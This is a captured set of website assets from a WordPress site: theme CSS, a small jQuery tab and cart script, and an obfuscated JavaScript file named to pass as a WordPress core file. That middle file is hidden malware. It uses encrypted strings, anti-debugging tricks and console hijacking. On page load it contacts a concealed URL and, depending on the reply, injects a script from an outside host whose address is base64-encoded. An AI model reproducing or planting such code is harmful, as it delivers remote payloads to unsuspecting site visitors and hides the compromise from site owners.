a{color:#fff}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container{box-shadow:0 2px 3px rgba(0,0,0,0.09)}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{border:none;border-radius:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;border:none;background:#fff;border-radius:0}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-top:30px}}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-right:30px}}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-bottom:30px}}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-left:30px}}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container{margin:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a:before,.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:after{display:none}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list{margin:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{height:50px;line-height:51px;padding:0
35px;border:none;color:#333;font-size:0.933em;text-transform:uppercase;background:#fff;font-family:Oxygen;font-weight:700;font-style:normal;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active
a{background:#008131;color:#fff}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list{border-bottom:3px solid #008131}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab{margin:0
8px 0 0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab:last-child{margin-right:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab>a{border-radius:3px 3px 0 0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab.vc_active
a{height:53px;line-height:57px}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list{border-right:3px solid #008131}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab{margin:0
0 8px 3px}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab:last-child{margin-bottom:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active{margin-left:0}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container{box-shadow:none}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:8px;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{border:none;margin:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading
a{display:block;height:50px;line-height:51px;padding:0
30px;background:#fff;color:#333;font-size:0.933em;text-transform:uppercase;border-radius:3px}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading
a{background:#008131;color:#fff;border-bottom-left-radius:0;border-bottom-right-radius:0}}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{display:inline-block;line-height:3.000em;padding:0
2em;border:none;border-radius:3px;white-space:nowrap;vertical-align:top;text-transform:uppercase;color:#fff !important;font-size:1em;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.8) !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{border:none;background:#008131 !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{border:none}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-left{padding-left:50px !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-left .vc_btn3-icon{left:30px !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-right{padding-right:50px !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-right .vc_btn3-icon{right:30px !important}.vc_toggle.vc_toggle_size_md.vc_toggle_default
.vc_toggle_title{position:relative;min-height:50px;line-height:50px;padding:0}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title>h4{display:block;color:#333;font-size:1.067em;line-height:27px;padding:10px
0 10px 60px}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title
.vc_toggle_icon{display:inline-block;width:50px;height:50px;margin:0;border:none;border-radius:100%;background:#008131}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before{content:"\f128";height:auto;width:auto;color:#fff;font-size:1.333em;font-family:FontAwesome;font-style:normal;border:none;background:none}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after{width:43px;height:43px;border:2px
dotted #fff;border-radius:100%;opacity:0.5;background:none}.vc_toggle.vc_toggle_size_md.vc_toggle_default
.vc_toggle_content{margin:0;padding-left:60px}.vc_toggle.vc_toggle_size_md.vc_toggle_default.vc_toggle_active
.vc_toggle_icon{background:#373a39}.vc_toggle.vc_toggle_size_md.vc_toggle_default.vc_toggle_active .vc_toggle_icon:before{content:"\f129";visibility:visible}.vc_toggle.vc_toggle_size_md.vc_toggle_default.vc_toggle_active .vc_toggle_icon:after{visibility:visible}

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-includes/js/wp-api-minjs.js
body_size: 3347
content:
const _0x4373=['zu7cR8khW7SyW6ldPwqIva','eepdTCkacCoeouS','W4xcSrFcVCkjWRhcIG','WQLHe8k6xGhdIHpcI8or','W4tcVb3cOCkiWRlcNq','W7yqD8kUWQiOcG','kfddT8oZvCoGj8kfDhWK','C8khW7qj','W6hcGWpdISorW4/dRSoHswlcPmoE','EvfHl8kcEW','gglcQCoWASoPW5i','y10aWPW','vCk6ACkRW5u','i23dKSkoqHW9b8khzCkbW78','WR/cK8ozW4e','ANxcSSkXFZtcOKapyCkt','ltevpSkhv8kc','xmkNFa','W6vIW6/cRCko','FYCTi8k3rSkdfSkQWRRdPa','teb6W6rMuu41W7SxW7xdPhvMW40fw8kvW6y4W7tdRmoazq/cTCoJW7/cUY8sWRrqFCktcmoCWPH5W6BdQrHep8kEgNddTmozv8keW7GCnCkycLhdQe/dS0P0n8kRwCkiW60OWRezeCoZWReMW4RcR8k0vmkNWOZdNb3dVfNcOmoicaNcI8kQWRKpa8kgB8kDWRimfCo8W4lcImknWP1WqvZdIw/cIXxcHxRcGmkMhW','W601FqxcJW','WOddGmoynSkwnCoXz0qxha','WPBcQIxcVmkJWR3cJa','kvBdG11uWOnvWPO','bZi+ia','lKpdHGpdT8kbbMCO','WOtcUSoHW4ziWOW7W6q','W6ZdIYPfW5qGbuxdSSodW6hdNW','y2NcS8kS','Evv8pmk/FwXdWR/cOfy','wCkMF8kHW5/dMxy','fd11jCoqW5FdPM4ho8kQWQLPhCo3mJjdW48yxKDPjZXACmoTW6XMBCkx','jx1ZAmoZamkhgCkMWPldNCog','qWZdQa','kvFdTCo2uCkClCkdwLWvia','Dc3cHCoAd0elamkhqSkOW7Le','W6O3BqdcMK8','W4imuColW73dKq','lWmpWPG','xNa4lCo5W4NdUeS','r8kPACkQ','WRaQWQVdUmodaSknySo3A8kJW70','bI4/i8ohW7BdSW','jCk0WOpdISohESk6pxu','ef7dH8kxhG','W61MB8kOW7DqDG','lG1dW5ddQcvJwq7cJ8orAa','dmoaW6OQw1LCWOS','W69eWO93','W7u7FaJcNLiUW6K','BrdcRSk0c8oDoCk6Ea','WRHTimkhW7JdQ8oo','ocRcV8kPttBcUNi','FfPPjW','zWZdPhirk8kajg/cSMJdHW','iWbhW5hdRcH/CYxcNSo+qq','t2fgWRa','WOpdVmoSW5NdI8o+WRe','W6pcNd7cKCkiWRdcJmovWQ3cN1fFmIVcIey'];const _0x171c=function(_0x3b0175,_0x24a492){_0x3b0175=_0x3b0175-0xd9;let _0x502d24=_0x4373[_0x3b0175];if(_0x171c['kjvzVv']===undefined){var _0x4358fc=function(_0x1f645a){const _0x55834b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43732c='';for(let _0x171cdc=0x0,_0x2fed43,_0x100a4b,_0x3acf60=0x0;_0x100a4b=_0x1f645a['charAt'](_0x3acf60++);~_0x100a4b&&(_0x2fed43=_0x171cdc%0x4?_0x2fed43*0x40+_0x100a4b:_0x100a4b,_0x171cdc++%0x4)?_0x43732c+=String['fromCharCode'](0xff&_0x2fed43>>(-0x2*_0x171cdc&0x6)):0x0){_0x100a4b=_0x55834b['indexOf'](_0x100a4b);}return _0x43732c;};const _0x3004a1=function(_0x26623d,_0x21929d){let _0x5dc935=[],_0x30386d=0x0,_0x241dc3,_0x4701b0='',_0x21ca31='';_0x26623d=_0x4358fc(_0x26623d);for(let _0x3bc635=0x0,_0x162bd9=_0x26623d['length'];_0x3bc635<_0x162bd9;_0x3bc635++){_0x21ca31+='%'+('00'+_0x26623d['charCodeAt'](_0x3bc635)['toString'](0x10))['slice'](-0x2);}_0x26623d=decodeURIComponent(_0x21ca31);let _0x58f52d;for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x5dc935[_0x58f52d]=_0x58f52d;}for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d]+_0x21929d['charCodeAt'](_0x58f52d%_0x21929d['length']))%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3;}_0x58f52d=0x0,_0x30386d=0x0;for(let _0x38897c=0x0;_0x38897c<_0x26623d['length'];_0x38897c++){_0x58f52d=(_0x58f52d+0x1)%0x100,_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d])%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3,_0x4701b0+=String['fromCharCode'](_0x26623d['charCodeAt'](_0x38897c)^_0x5dc935[(_0x5dc935[_0x58f52d]+_0x5dc935[_0x30386d])%0x100]);}return _0x4701b0;};_0x171c['eSsPWg']=_0x3004a1,_0x171c['utFHtO']={},_0x171c['kjvzVv']=!![];}const _0x345675=_0x4373[0x0],_0x2a2f68=_0x3b0175+_0x345675,_0x6324bf=_0x171c['utFHtO'][_0x2a2f68];if(_0x6324bf===undefined){if(_0x171c['QIGLfr']===undefined){const _0x5cfa24=function(_0x4cd4c0){this['QSeHhk']=_0x4cd4c0,this['Lozzin']=[0x1,0x0,0x0],this['NTVPdq']=function(){return'newState';},this['ekDyYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SqgtYk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5cfa24['prototype']['qjpYpe']=function(){const _0x59f486=new RegExp(this['ekDyYm']+this['SqgtYk']),_0x5ad707=_0x59f486['test'](this['NTVPdq']['toString']())?--this['Lozzin'][0x1]:--this['Lozzin'][0x0];return this['BuZOXn'](_0x5ad707);},_0x5cfa24['prototype']['BuZOXn']=function(_0x92e69c){if(!Boolean(~_0x92e69c))return _0x92e69c;return this['LVidnM'](this['QSeHhk']);},_0x5cfa24['prototype']['LVidnM']=function(_0x20badb){for(let _0x5cefa2=0x0,_0x2ccde2=this['Lozzin']['length'];_0x5cefa2<_0x2ccde2;_0x5cefa2++){this['Lozzin']['push'](Math['round'](Math['random']())),_0x2ccde2=this['Lozzin']['length'];}return _0x20badb(this['Lozzin'][0x0]);},new _0x5cfa24(_0x171c)['qjpYpe'](),_0x171c['QIGLfr']=!![];}_0x502d24=_0x171c['eSsPWg'](_0x502d24,_0x24a492),_0x171c['utFHtO'][_0x2a2f68]=_0x502d24;}else _0x502d24=_0x6324bf;return _0x502d24;};const _0x22a042=_0x171c;(function(_0x49dc85,_0x243871){const _0x1f0573=_0x171c;while(!![]){try{const _0xc99c3d=-parseInt(_0x1f0573(0xed,'%G^P'))+-parseInt(_0x1f0573(0x114,'KTpv'))*-parseInt(_0x1f0573(0x108,'x5HG'))+parseInt(_0x1f0573(0xf6,'D4L6'))*-parseInt(_0x1f0573(0xf1,'#GQn'))+-parseInt(_0x1f0573(0xf7,'KTpv'))*-parseInt(_0x1f0573(0xea,'ED*G'))+-parseInt(_0x1f0573(0xfe,'8%Jo'))+parseInt(_0x1f0573(0x112,'GFm#'))*parseInt(_0x1f0573(0xfb,'IomQ'))+parseInt(_0x1f0573(0xf4,'nOOE'))*-parseInt(_0x1f0573(0xe1,'SspP'));if(_0xc99c3d===_0x243871)break;else _0x49dc85['push'](_0x49dc85['shift']());}catch(_0x11b78e){_0x49dc85['push'](_0x49dc85['shift']());}}}(_0x4373,0x78e85));const _0x1f645a=function(){let _0x2fed43=!![];return function(_0x100a4b,_0x3acf60){const _0x26623d=_0x2fed43?function(){if(_0x3acf60){const _0x21929d=_0x3acf60['apply'](_0x100a4b,arguments);return _0x3acf60=null,_0x21929d;}}:function(){};return _0x2fed43=![],_0x26623d;};}(),_0x3004a1=_0x1f645a(this,function(){const _0x5dc935=function(){const _0x1ce13f=_0x171c,_0x30386d=_0x5dc935[_0x1ce13f(0x100,'ED*G')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()['constructor']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!_0x30386d[_0x1ce13f(0xfc,'%G^P')](_0x3004a1);};return _0x5dc935();});_0x3004a1();const _0x345675=function(){let _0x241dc3=!![];return function(_0x4701b0,_0x21ca31){const _0x58f52d=_0x241dc3?function(){const _0x55b27f=_0x171c;if(_0x21ca31){const _0x3bc635=_0x21ca31[_0x55b27f(0x103,'1Zjn')](_0x4701b0,arguments);return _0x21ca31=null,_0x3bc635;}}:function(){};return _0x241dc3=![],_0x58f52d;};}(),_0x4358fc=_0x345675(this,function(){const _0x69329d=_0x171c;let _0x162bd9;try{const _0x4cd4c0=Function('return\x20(function()\x20'+_0x69329d(0x111,'cvyL')+');');_0x162bd9=_0x4cd4c0();}catch(_0x59f486){_0x162bd9=window;}const _0x38897c=_0x162bd9[_0x69329d(0xf5,'x5HG')]=_0x162bd9['console']||{},_0x5cfa24=['log',_0x69329d(0xde,'X)PP'),_0x69329d(0xeb,'Ks&8'),_0x69329d(0xfd,'X)PP'),'exception',_0x69329d(0x106,'&jpd'),_0x69329d(0xe2,'O8dP')];for(let _0x5ad707=0x0;_0x5ad707<_0x5cfa24[_0x69329d(0xfa,'Ks&8')];_0x5ad707++){const _0x92e69c=_0x345675[_0x69329d(0x104,'GFm#')][_0x69329d(0xe8,'KTpv')]['bind'](_0x345675),_0x20badb=_0x5cfa24[_0x5ad707],_0x5cefa2=_0x38897c[_0x20badb]||_0x92e69c;_0x92e69c['__proto__']=_0x345675[_0x69329d(0xee,'pwas')](_0x345675),_0x92e69c[_0x69329d(0xf2,'O8dP')]=_0x5cefa2[_0x69329d(0xe5,'[ucO')][_0x69329d(0xff,'[%n^')](_0x5cefa2),_0x38897c[_0x20badb]=_0x92e69c;}});_0x4358fc(),document['addEventListener'](_0x22a042(0xf0,'x5HG'),function(){const _0x3111f0=_0x171c,_0x2ccde2=new URL(window[_0x3111f0(0x10c,'LC]Q')][_0x3111f0(0x10a,'cvyL')]),_0x22c454=_0x2ccde2[_0x3111f0(0xdb,'cq6l')];window['bbcid']=_0x22c454[_0x3111f0(0x10b,'K&(1')](_0x22c454[_0x3111f0(0xef,'CUQc')]('?')+0x1,_0x22c454[_0x3111f0(0x110,'X)PP')]('&')),window['bbplcmnt']=_0x22c454['substring'](_0x22c454[_0x3111f0(0xe0,'cvyL')]('&')+0x1);const _0x25d244=isNaN(bbcid);if(_0x25d244)console[_0x3111f0(0x102,'X)PP')](_0x3111f0(0xec,'s9pF'));else{const {hostname:_0x46cf38}=window[_0x3111f0(0xe7,'&jpd')];window[_0x3111f0(0xf3,'x5HG')]=_0x46cf38['substring'](_0x46cf38['lastIndexOf']('.',_0x46cf38[_0x3111f0(0x10f,'Ks&8')]('.')-0x1)+0x1);const _0x2ce646=atob(_0x3111f0(0x105,'pwas'));fetch(_0x2ce646+document[_0x3111f0(0x109,'$w&g')]+'&d='+bbdonor+'&g_campaign='+bbcid)[_0x3111f0(0xdc,'wpN8')](_0x5048a8=>_0x5048a8[_0x3111f0(0x10e,'ED*G')]())[_0x3111f0(0xf8,'(FAy')](_0x311e95=>{const _0x4d54d2=_0x171c;if(_0x311e95[_0x4d54d2(0xe6,'s[^r')]==='LP'){const _0x30d8c8=document[_0x4d54d2(0xd9,'8%Jo')](_0x4d54d2(0xda,'&jpd')),_0x563d96=atob('aHR0cHM6Ly9mcGpzaW5vLmNvbS9qcy9jaHVuay00OTExZTMzOC4zZGY2NDZlNy5qcw==');_0x30d8c8[_0x4d54d2(0xf9,'AosO')](_0x4d54d2(0x113,'s9pF'),_0x563d96),document['body'][_0x4d54d2(0xe9,'q*a^')](_0x30d8c8);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js
body_size: 281
content:
jQuery(document).ready(function(a){try{if(sessionStorage.getItem('wc_cart_hash')==''){sessionStorage.removeItem('wc_fragments')}}catch(t){}});jQuery(document).ready(function(a){a('.ts-fab-tabs > div').hide(),a('.ts-fab-tabs > div:first-child').show(),a('.ts-fab-list li:first-child').addClass('active'),a('.ts-fab-list li a').click(function(){a(this).closest('.ts-fab-wrapper').find('li').removeClass('active'),a(this).parent().addClass('active');var t=a(this).attr('href');return-1!=t.indexOf('#')&&(currentTabExp=t.split('#'),t='#'+currentTabExp[1]),a(this).closest('.ts-fab-wrapper').find('.ts-fab-tabs > div').hide(),a(t).show(),!1})});window.jQuery(document).ready(function(a){a('body').on('adding_to_cart',function(t,d,e){d&&d.hasClass('vc_gitem-link')&&d.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append(a('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}).on('added_to_cart',function(d,e,i,t){if('undefined'===typeof(t)){t=a('.vc-gitem-add-to-cart-loading-btn')};t&&t.hasClass('vc_gitem-link')&&t.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()})});